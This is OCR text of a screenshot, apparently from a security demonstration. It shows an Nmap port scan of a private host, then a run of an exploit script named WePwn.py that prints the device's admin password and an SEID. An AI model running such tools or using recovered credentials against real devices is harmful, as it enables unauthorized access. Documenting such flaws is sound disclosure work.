
2020-05-26 20:54 CDT
Nmap scan report for 192.168.2.200
Host is up (0.0035s latency).
Not shown: 988 closed ports
PORT STATE SERVICE
80/tcp open http
389/tcp open ldap
443/tcp open https
515/tcp open printer
1688/tcp open nsjtp-data
3268/tcp open globalcatLDAP
4001/tcp open newoak
5566/tcp open westec-connect
6000/tcp open X11
7000/tcp open afs3-fileserver
7100/tcp open font-service
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned 
in 0.17 seconds
$ ./WePwn.py -h 192.168.2.200
[+] Admin password is: W3Pr3s3nt
[+] SEID is: PqhXbb4jQ2g8T4ss